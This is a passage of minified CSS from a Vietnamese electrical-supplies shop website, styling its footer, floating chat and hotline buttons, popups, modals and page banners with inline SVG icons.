c-17.563,15.854-41.938,15.854-59.542-0.021c-33.354-30.052-145.042-125-208.656-178.917c-3.167-2.688-7.625-3.281-11.375-1.542     C2.417,129.156,0,132.927,0,137.083v268.25C0,428.865,19.135,448,42.667,448h426.667C492.865,448,512,428.865,512,405.333     v-268.25C512,132.927,509.583,129.146,505.813,127.406z"></path></svg>')}footer .title_f .address2 p:after,footer .title_f .address2 li:after{width:16px;height:16px;background:url('data:image/svg+xml;utf8,<svg fill="rgb(218 37 30)" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"  viewBox="0 0 54.303 54.303" style="enable-background:new 0 0 54.303 54.303;" xml:space="preserve"><path d="M51.687,43.313l-1.72-36.849H38.788l-1.224,36.849H34.33l0.645-19.394h-5.236v-8.404l-13.576,8.404v-8.404L1.939,23.919 v19.394H0v4.525h54.303v-4.525H51.687z M12.283,36.849H7.758v-4.525h4.525V36.849z M20.04,36.849h-4.525v-4.525h4.525V36.849z M27.798,36.849h-4.525v-4.525h4.525V36.849z"/></svg>')}@media all and (max-width: 650px){footer .title_f{margin-top:15px}}footer .logo_footer{height:70px;width:auto}@media all and (max-width: 990px){footer .logo_footer{height:55px}}footer .info_bottom{max-height:200px;overflow:auto;margin-top:15px;line-height:20px}footer .info_bottom li,footer .info_bottom p{margin-bottom:3px !important}footer .footer_left{width:34%;float:left;box-sizing:border-box;position:relative;padding-right:20px;order:2}@media all and (max-width: 850px){footer .footer_left{width:45%;padding-right:0px}}@media all and (max-width: 650px){footer .footer_left{width:100%;float:none;background:none;padding:0;margin-top:0px;order:1}}footer .footer_left:after,footer .footer_left:before{position:absolute;width:8px;height:8px;content:'';background:#a7b2c5;z-index:0;top:0;left:-8px;clip-path:polygon(100% 0, 100% 100%, 0 100%);--webkit-clip-path: polygon(100% 0, 100% 100%, 0 100%);display:none}footer .footer_left:before{left:unset;right:-8px;clip-path:polygon(0 0, 0% 100%, 100% 100%);--webkit-clip-path: polygon(0 0, 0% 100%, 100% 100%)}@media all and (max-width: 850px){footer .container{display:flex;flex-wrap:wrap}}footer .footer_top_l{width:calc(100% - 34% - 270px);float:left;box-sizing:border-box;padding-right:10px;order:1}@media all and (max-width: 990px){footer .footer_top_l{width:calc(100% - 45% - 0px);padding-left:0px}}@media all and (max-width: 650px){footer .footer_top_l{width:calc(100% );padding-right:0px;float:none;margin-top:15px;padding-left:0px}}footer .footer_top_c{width:270px;box-sizing:border-box;float:right;order:3}@media all and (max-width: 990px){footer .footer_top_c{display:none}}footer .title_bottom{display:block;font-size:18px;position:relative;line-height:26px;margin-bottom:18px;position:relative;text-transform:uppercase;color:#000}@media all and (max-width: 650px){footer .title_bottom{font-size:16px}}footer .youtube{margin-top:16px}footer .youtube_mb{display:none}@media all and (max-width: 990px){footer .youtube_mb{display:block;margin-top:20px}}@media all and (max-width: 650px){footer .youtube_mb{display:block;margin-top:20px}}.address_bottom .item{margin-bottom:10px}.address_bottom .item:last-child{margin-bottom:0px}.copyright span{color:var(--main-color)}.copyright_mb{display:none;font-size:12px}@media all and (max-width: 650px){.copyright_mb{display:block}}#menu-fixed-bar{width:40%;z-index:999;transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1);float:right}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);transition:0.5s}.slide-up{-ms-transform:translateY(0);transform:translateY(0);transition:0.5s}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0);background:#fdfdfd;z-index:1000;box-shadow:0px 0px 2px 2px #CCC}#fixed-bar{position:fixed;bottom:0;height:45px;bottom:60px;z-index:999}#fixed-bar>div{float:left;max-width:22%;cursor:pointer;text-align:center;text-transform:uppercase;font-size:11px;width:35px}#fixed-bar>div .wrap_icon{margin-top:5px;margin-bottom:3px}#fixed-bar>div .wrap_icon i{padding:5px 15px}#fixed-bar .buy_now_bt .wrap_icon i{background-position:0px -351px}#fixed-bar .call .wrap_icon i{background-position:-34px -351px}#fixed-bar #bar-inner .wrap_icon i{background-position:-64px -351px}.certified_bct{background-position:0px -92px;content:' ';height:36px;display:block;margin-top:11px;padding-top:12px;width:131px}.suntory-alo-phone{background-color:transparent;cursor:pointer;height:120px;position:fixed;transition:visibility 0.5s ease 0s;width:120px;z-index:200000 !important;display:none;left:-13px;bottom:-25px}.suntory-alo-ph-circle{animation:1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;background-color:transparent;border:2px solid rgba(30,30,30,0.4);border-radius:100%;height:100px;left:0px;opacity:0.1;position:absolute;top:0px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:100px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle{border-color:var(--main-color);opacity:1}.suntory-alo-ph-circle-fill{animation:2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;border:2px solid transparent;border-radius:100%;height:70px;left:15px;position:absolute;top:15px;transform-origin:50% 50% 0;transition:all 0.5s ease 0s;width:70px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill{background-color:var(--main-color)}.suntory-alo-ph-img-circle{border:2px solid transparent;border-radius:100%;height:50px;left:25px;position:absolute;top:25px;transform-origin:50% 50% 0;width:50px}.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle{background-color:var(--main-color)}.suntory-alo-ph-img-circle svg{position:absolute;top:13px;left:13px}.description a{color:#00A7F4;color:var(--extra-color)}.description a:hover{color:#057bb1}ol{padding-left:30px}ol li{list-style:decimal !important}@keyframes suntory-alo-circle-anim{0%{opacity:0.1;transform:rotate(0deg) scale(0.5) skew(1deg)}30%{opacity:0.5;transform:rotate(0deg) scale(0.7) skew(1deg)}100%{opacity:0.6;transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-img-anim{0%{transform:rotate(0deg) scale(1) skew(1deg)}10%{transform:rotate(-25deg) scale(1) skew(1deg)}20%{transform:rotate(25deg) scale(1) skew(1deg)}30%{transform:rotate(-25deg) scale(1) skew(1deg)}40%{transform:rotate(25deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}@keyframes suntory-alo-circle-fill-anim{0%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}50%{opacity:0.2;transform:rotate(0deg) scale(1) skew(1deg)}100%{opacity:0.2;transform:rotate(0deg) scale(0.7) skew(1deg)}}#cfacebook a.chat_fb_openned:before{content:'x';position:absolute;right:10px;color:#fff;top:3px}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebook .fchat .fb-page{margin-top:-130px;float:left}#cfacebook a.chat_fb:hover{text-decoration:none}#cfacebook{position:fixed;bottom:20px;right:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#cfacebook a.chat_fb{float:left;padding:6px 5px 0px 5px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#3a5795;background:rgba(0,103,190,0.86);border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebook a.chat_fb:after{display:block;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:red;border-radius:50%;font-size:13px;line-height:18px}#cfacebook a.chat_fb svg{width:45px;height:45px}@media all and (max-width: 650px){#cfacebook a.chat_fb svg{width:35px;height:35px}}#cfacebook a.chat_fb span{display:none}#cfacebook .fchat .fb-page{margin-top:0px;float:left}#cfacebook a.chat_fb_openned{border-radius:0;width:100%}#cfacebook a.chat_fb_openned svg{display:none}#cfacebook a.chat_fb_openned i{display:none}#cfacebook a.chat_fb_openned::after{display:none}#cfacebook a.chat_fb_openned span{display:block}.address_header .more_info{position:relative}.address_header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.address_header{display:none}.address_fixed_popup{margin-top:-3px}.hotline_fixed_popup,.address_fixed_popup{position:relative}.hotline_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="28" width="28" fill="white" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:8px}.address_fixed_popup .icon_v1:after{content:'';background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" height="28" width="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="white" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;width:28px;height:28px;display:block;margin:8px}.hotline_fixed_popup_content,.address_header{position:absolute;width:260px;top:0;right:100%;padding-right:10px;display:none;margin-top:0}.hotline_fixed_popup:hover .hotline_fixed_popup_content{display:block}.address_fixed_popup:hover .address_header{display:block;max-height:166px;overflow-y:auto;overflow-x:hidden}.add_full,.support_phone{position:relative;width:100%;right:0;background:#FFF;border:1px solid #F5F5F5;padding:10px;border-radius:0 0 4px 4px;border-top:3px solid #0183BF;z-index:101;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;box-sizing:border-box}.add_full ul{position:relative;padding-left:18px;margin-bottom:10px}.add_full ul::before{position:absolute;content:' ';width:14px;height:20px;top:4px;left:0px;position:absolute;background:url('data:image/svg+xml;utf8,<svg aria-hidden="true" data-prefix="fas" data-icon="map-marker-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="svg-inline--fa fa-map-marker-alt fa-w-12"><path fill="dodgerblue" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z" class=""></path></svg>');background-repeat:no-repeat;content:' ';top:1px;left:0px}.add_full ul li:nth-child(2){color:#999999;font-size:13px;margin-top:2px}.support_phone ul li .name{font-weight:bold}.support_phone ul li .phone{color:#afafaf;font-size:15px;margin-top:6px}.support_phone ul li .phone a{color:#777;font-size:13px}.address_header:hover .add_full{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.header .hotline:hover .support_phone{display:block !important;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.arrow_box{position:relative;background:#FFF;border:1px solid #F5F5F5}.arrow_box:after,.arrow_box:before{left:100%;top:20px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.arrow_box:after{border-color:rgba(136,183,213,0);border-left-color:#FFF;border-width:8px;margin-top:-8px}.arrow_box:before{border-color:rgba(194,225,245,0);border-left-color:#F5F5F5;border-width:9px;margin-top:-9px}@media only screen and (max-width: 880px){.pos_mixed_left{float:none;width:100%}.pos_mixed_right{float:none;width:100%;margin-top:15px}}@media only screen and (max-width: 600px){.address_header{display:none}footer .menu_footer{width:100%;margin-top:20px;padding:0}.suntory-alo-phone{display:block;bottom:60px;width:40px;height:40px}}.banner-home-top{margin-top:20px;background-size:cover}@media all and (max-width: 800px){.banner-home-top{margin-top:0px}}@media all and (max-width: 600px){.banner-home-top{display:flex;flex-wrap:wrap;margin-top:10px;display:none}}.banner-home-bottom{margin-bottom:10px}@keyframes spin2{0%{transform:rotate(0deg)}40%{transform:rotate(0deg)}50%{transform:rotate(10deg)}70%{transform:rotate(-10deg)}100%{transform:rotate(0deg)}}@keyframes fade-bg1111{0%{transform:translate(30px);opacity:0,5}50%{transform:translate(-140px);opacity:1}51%{transform:translate(-140px);opacity:0.5}100%{transform:translate(30px);opacity:1}}@keyframes fade-bg1112{0%{transform:scale(0.9, 1.1)}50%{transform:scale(0.7, 0.8)}51%{transform:scale(0.7, 0.8)}100%{transform:scale(0.9, 1.1)}}@keyframes chang-rotage-anim-2-bh{0%{transform:rotate(0deg) scale(1) skew(1deg)}50%{transform:rotate(0deg) scale(1) skew(1deg)}45%{transform:rotate(-25deg) scale(1.3) skew(1deg)}60%{transform:rotate(25deg) scale(1) skew(1deg)}65%{transform:rotate(-25deg) scale(1.3) skew(1deg)}70%{transform:rotate(25deg) scale(1) skew(1deg)}85%{transform:rotateY(360deg) scale(1) skew(1deg)}100%{transform:rotate(0deg) scale(1) skew(1deg)}}#fixed-bar{margin:0;padding:0;z-index:100;right:13px;border-radius:50%}@media all and (max-width: 600px){#fixed-bar{bottom:80px !important}}#fixed-bar #bar-inner{height:50px;margin:0 10px 0 auto}#fixed-bar #bar-inner a{background:var(--extra-color);opacity:0.7;display:block;border-radius:50%;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0;width:44px;height:44px;text-align:center;line-height:44px;box-sizing:border-box;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar #bar-inner a svg{width:20px;height:20px;margin-top:12px;fill:#fff;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}#fixed-bar:hover #bar-inner a{opacity:1}#fixed-bar:hover #bar-inner a svg{fill:var(--main-color)}.tag_foot{margin-top:5px}.tag_foot a{color:#bdbdbd}@media all and (max-width: 800px){.support{width:100%;padding-left:0px}}@media all and (max-width: 600px){.support{width:100%;padding-right:0}}.support .item{position:relative;padding-left:70px;padding-top:15px;padding-bottom:15px;color:#fff;margin-bottom:20px}@media all and (max-width: 800px) and (min-width: 500px){.support .item{width:50%;float:left;box-sizing:border-box}}.support .item:nth-child(1){background:#22d000}.support .item:nth-child(2){background:#e71b1b}.support .item svg{position:absolute;width:40px;height:40px;fill:#fff;left:15px}.support .item span{text-transform:uppercase;font-size:18px}.support .item a{margin-top:6px;color:#fff;font-style:italic;font-size:16px;transition:0.5s}.support .item a:hover{color:#fff900}#modal_alert{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.modal_alert_2{position:fixed;background:rgba(0,0,0,0.75);z-index:99999;overflow-y:auto;width:100%;height:100%;top:0px;left:0px}.modal_alert_2 .modal_alert_inner{width:350px;background:white;border-radius:2px;max-width:96%;margin:2% auto}.modal_alert_2 .modal_alert_title{background:var(--main-color);color:#FFF;text-align:center;text-transform:uppercase;padding:7px 0;font-size:17px;position:relative;border-radius:2px 2px 0 0}.modal_alert_2 .modal_alert_title .close{position:absolute;right:0px;padding:0px 10px 8px;top:7px;color:#FFF;font-size:22px}.modal_alert_2 .modal_alert_body{background:white;color:#616161;padding:20px;-moz-user-select:text;-khtml-user-select:text;-webkit-user-select:text;-o-user-select:text;user-select:text;border-bottom-left-radius:3px;border-bottom-right-radius:3px}#embed_vchat{bottom:70px !important}#embed_fill{bottom:60px !important}#embed_circle{bottom:53px !important}.owl-carousel .owl-item .owl-lazy{opacity:1 !important}.popup{width:100%;height:100vh;background:#ddddddab;position:fixed;z-index:99999;text-align:center}.popup .container{border-radius:10px;position:relative;height:100%}@media all and (max-width: 800px){.popup .container{padding:10px}}.popup .container .close{font-size:25px;color:red;position:absolute;top:0px;right:0px;width:30px;height:30px;background:#fff;text-align:center;line-height:28px;border-radius:0 10px 0 0;cursor:pointer}.popup .container .block_banner_banner{max-width:600px;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%)}@media all and (max-width: 600px){.popup .container .block_banner_banner{max-width:100%}}.popup .container .block_banner_banner .item{position:relative}.popup .container .block_banner_banner .item img{border-radius:10px}.popup .container .block_banner_banner .hide{display:block}#cfacebookmb .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#cfacebookmb .fchat .fb-page{margin-top:-130px;float:left}#cfacebookmb a.chat_mb:hover{color:#ff0;text-decoration:none}#cfacebookmb{position:fixed;bottom:100px;left:10px;z-index:100;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#cfacebookmb a.chat_mb{float:left;padding:6px 6px 0px 6px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#006cd2;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#cfacebookmb a.chat_mb:after{display:none;width:19px;height:19px;color:#FFF;content:"2";position:absolute;top:0px;right:0px;background:#3a5795;border-radius:50%;font-size:13px;line-height:18px}#cfacebookmb a.chat_mb svg{width:34px;height:34px}#cfacebookmb a.chat_fb span{display:none}#cfacebookmb .fchat .fb-page{margin-top:0px;float:left}#cfacebookmb a.chat_fb_openned{border-radius:0;width:100%}#cfacebookmb a.chat_fb_openned svg{display:none}#cfacebookmb a.chat_fb_openned i{display:none}#cfacebookmb a.chat_fb_openned::after{display:none}#cfacebookmb a.chat_fb_openned span{display:block}#sms .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#sms .fchat .fb-page{margin-top:-130px;float:left}#sms a.chat_mb:hover{color:#ff0;text-decoration:none}#sms{position:fixed;top:265px;right:10px;z-index:99999;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden}#sms a.chat_mb{float:left;padding:15px 15px 12px;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;background-color:#ffae00;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative}#sms a.chat_mb svg{width:30px;height:30px;fill:#fff}#zalo .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff}#sms .fchat .fb-page{margin-top:-130px;float:left}#zalo a.chat_mb:hover{color:#ff0;text-decoration:none}#zalo{position:fixed;left:0px;z-index:100;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;bottom:128px}@media all and (min-width: 800px){#zalo{bottom:100px}}#zalo a.chat_mb{float:left;padding:0;color:#fff;text-decoration:none;text-shadow:0 1px 0 rgba(0,0,0,0.1);background-repeat:repeat-x;background-size:auto;background-position:0 0;border:0;z-index:9999999;font-size:15px;box-sizing:border-box;text-align:center;font-weight:bold;border-radius:50%;display:block;position:relative;background:#0ea9e1;width:36px;height:36px;position:relative}@media all and (min-width: 800px){#zalo a.chat_mb{width:56px;height:56px}}#zalo a.chat_mb:before{content:'';width:25px;height:25px;background-image:url(https://vattucodienvn.com/templates/hadraaaaa/images/zalo.png);position:absolute;top:5px;left:6px;background-size:cover}@media all and (min-width: 800px){#zalo a.chat_mb:before{width:44px;height:44px}}#zalo a.chat_mb svg{width:60px;height:60px;fill:#fff}#vgc_btn_chat_mobile{bottom:55px !important}.tab_fix{position:fixed;width:100%;z-index:999;bottom:0px;background:var(--main-color)}.tab_fix li{width:33.33%;float:left;padding:10px 0;text-align:center}.tab_fix li a{color:#fff}.tab_fix li a svg{fill:#fff;width:15px;height:15px}.region_list{max-height:150px;overflow-y:scroll}.ul_footer .li_f{position:relative;margin-bottom:13px}.ul_footer .li_f:nth-child(5){margin-bottom:1px}.ul_footer .li_f .svg{float:left;padding:8px;border:1px solid #5d5d5d;width:36px;height:36px;box-sizing:border-box;border-radius:3px}.ul_footer .li_f .svg svg{width:18px;height:18px;fill:#fff}.ul_footer .li_f .text{float:left;margin-left:10px;font-size:13px;width:calc(100% - 46px)}.ul_footer .li_f font{font-weight:bold}.ul_footer2 .li_f{margin-bottom:20px;position:relative}@media all and (max-width: 600px){.ul_footer2 .li_f{width:50%;float:left}}.ul_footer2 .li_f .svg{float:left;padding:8px;border:1px solid #5d5d5d;width:36px;height:36px;box-sizing:border-box;border-radius:3px}.ul_footer2 .li_f .svg svg{width:18px;height:18px;fill:#fff}.ul_footer2 .li_f .text{float:left;margin-left:10px;font-size:13px;width:calc(100% - 46px)}.ul_footer2 .li_f font{font-weight:bold}.footer_icon{padding:15px 25px;box-sizing:border-box;border:1px solid #404040}.footer_icon .chung_nhan{padding-left:50px;width:50%;float:left;box-sizing:border-box}@media all and (max-width: 600px){.footer_icon .chung_nhan{width:100%;padding-left:0}}.footer_icon .chung_nhan span{display:inline-block;float:left;line-height:38px;margin-right:50px;width:80px}@media all and (max-width: 800px){.footer_icon .chung_nhan span{line-height:26px}}.footer_icon .chung_nhan .chung_nhan_inner{display:flex;float:left;width:calc(100% - 130px)}@media all and (max-width: 800px){.footer_icon .chung_nhan .chung_nhan_inner{width:100%}}.footer_icon .chung_nhan a{display:inline-block;margin-right:5px}@media all and (max-width: 1200px){.footer_icon .chung_nhan a img{height:auto}}.height_auto{height:auto !important}.position_auto{position:relative !important;bottom:auto !important}.display-flex{display:flex !important}.display_open,.display-open{display:block !important}.display_off,.display-off{display:none !important}.full-screen-block-popup{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;background:#0000009c;display:none;z-index:2000}.banner-promotion{position:fixed;top:20%;z-index:111111111;left:calc(50% - 300px);display:none}@media only screen and (max-width: 900px){.banner-promotion{left:0px;padding:20px}}.banner-promotion .img-banner{position:relative;width:600px;height:auto;text-align:center}@media only screen and (max-width: 900px){.banner-promotion .img-banner{width:auto}}.banner-promotion .img-banner .close-pro{position:absolute;top:5px;right:5px;background:white;padding:5px;border-radius:0 10px 0px 10px;cursor:pointer}.mm-opening .all-navicon-line{transform:rotate(45deg)}.mm-opening .all-navicon-line .navicon-line-1{transform:rotate(-45deg);margin-top:8px;width:28px}.mm-opening .all-navicon-line .navicon-line-2{transform:rotate(-135deg);margin-top:-8px;width:28px}.mm-opening .all-navicon-line .navicon-line-3{display:none}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url("https://vattucodienvn.com/templates/hadraaaaa/images/fotorama.png") no-repeat}@media (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url("https://vattucodienvn.com/templates/hadraaaaa/images/fotorama@2x.png") 0 0/96px 160px no-repeat}}.header_wrapper_img{background-position:center;background-repeat:repeat-x;background-size:100%}.bg_footer_img{background-position:top;background-repeat:repeat-x;background-size:100%}.loader{border:16px solid #f3f3f3;border-radius:50%;border-top:16px solid #3498db;width:60px;height:60px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;position:fixed;top:50%;left:50%;z-index:1111;transform:translate(-50%, -50%);display:none}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.coppy-right{font-size:13px;text-align:center;color:#fff;line-height:40px;border-top:1px solid var(--border-color)}.wapper-page-left{width:28%;float:left;box-sizing:border-box;padding-right:60px}@media all and (max-width: 850px){.wapper-page-left{padding-right:25px}}@media all and (max-width: 650px){.wapper-page-left{width:100%;float:none}}.wapper-page-right{width:72%;float:right}@media all and (max-width: 650px){.wapper-page-right{width:100%;float:none;margin-top:40px}}.detail_main_menu_fixed_img .banner_img_menu{position:relative;color:#fff;height:700px;background-repeat:no-repeat;background-size:cover;background-position:top center;background-color:var(--footer-color)}@media all and (max-width: 990px){.detail_main_menu_fixed_img .banner_img_menu{height:600px}}@media all and (max-width: 850px){.detail_main_menu_fixed_img .banner_img_menu{height:500px}}@media all and (max-width: 650px){.detail_main_menu_fixed_img .banner_img_menu{height:450px}}.detail_main_menu_fixed_img .banner_img_menu a{color:#fff}.detail_main_menu_fixed_img .banner_img_menu img{width:100%}.detail_main_menu_fixed_img .banner_img_menu .page_title_img{position:absolute;width:100%;top:50%;left:0;transform:translate(0px, -50%);text-align:center}.detail_main_menu_fixed_img .banner_img_menu .elementor-shape svg{fill:var(--body-color)}.heading_title{font-size:55px}@media all and (max-width: 1600px){.heading_title{font-size:48px}}@media all and (max-width: 1400px){.heading_title{font-size:40px}}@media all and (max-width: 1100px){.heading_title{font-size:35px}}@media all and (max-width: 990px){.heading_title{font-size:30px}}@media all and (max-width: 650px){.heading_title{font-size:26px}}.heading_title_core{font-size:24px;line-height:1.083;margin-top:28px}@media all and (max-width: 1400px){.heading_title_core{font-size:22px}}@media all and (max-width: 990px){.heading_title_core{font-size:20px}}@media all and (max-width: 850px){.heading_title_core{font-size:18px}}@media all and (max-width: 650px){.heading_title_core{font-size:14px}}.page_home_detail{padding-top:60px}@media all and (max-width: 850px){.page_home_detail{padding-top:40px}}@media all and (max-width: 650px){.page_home_detail{padding-top:30px}}.modal-menu-full-screen-menu{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;background:rgba(0,0,0,0.8);z-index:-99;opacity:0;transition:.5s}.show_screen{z-index:999;opacity:1}.breadcrumbs{position:relative;overflow:hidden;position:relative}@media all and (min-width: 1025px){.breadcrumbs{padding:0px 0px}}.breadcrumbs.br_p{background-repeat:no-repeat;background-size:cover;min-height:250px;clip-path:polygon(100% 0, 100% 80%, 30% 100%, 0 80%, 0 0);-webkit-clip-path:polygon(100% 0, 100% 80%, 30% 100%, 0 80%, 0 0);-o-clip-path:polygon(100% 0, 100% 80%, 30% 100%, 0 80%, 0 0);-moz-clip-path:polygon(100% 0, 100% 80%, 30% 100%, 0 80%, 0 0);-ms-clip-path:polygon(100% 0, 100% 80%, 30% 100%, 0 80%, 0 0);padding:0px;margin-bottom:50px}.breadcrumbs.br_p_home{background-repeat:no-repeat;background-size:cover;min-height:250px;clip-path:polygon(100% 0, 100% 80%, 30% 100%, 0 80%, 0 0);-webkit-clip-path:polygon(100% 0, 100% 80%, 30% 100%, 0 80%, 0 0);-o-clip-path:polygon(100% 0, 100% 80%, 30% 100%, 0 80%, 0 0);-moz-clip-path:polygon(100% 0, 100% 80%, 30% 100%, 0 80%, 0 0);-ms-clip-path:polygon(100% 0, 100% 80%, 30% 100%, 0 80%, 0 0);padding:0px;margin-bottom:50px}.breadcrumbs .breadcrumbs_inner .breadcrumbs_wrapper{display:inline-grid;position:absolute;left:50%;top:53%;transform:translate(-50%, 0%);padding:10px 100px;width:100%;box-sizing:border-box;z-index:10}@media all and (max-width: 